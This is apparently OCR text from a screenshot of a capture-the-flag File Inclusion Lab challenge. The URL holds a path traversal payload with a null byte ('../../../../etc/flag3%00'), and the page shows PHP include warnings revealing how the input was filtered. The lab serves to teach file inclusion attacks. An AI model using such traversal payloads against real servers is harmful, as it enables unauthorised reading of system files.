 Not secure 10.10.197.165/challenges//chall3.php?file=../../../../etc/flag3%00
ng an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of etcflag
Warning: include(etcflag.php) [function.include]: failed to open stream: No such
file or directory in /var/www/html/chall3.php on line 30
Warning: include() [function.include]: Failed opening 'etcflag.php' for inclusion
(include_path='.:/usr/lib/php5.2/lib/php') in /var/www/html/chall3.php on line 30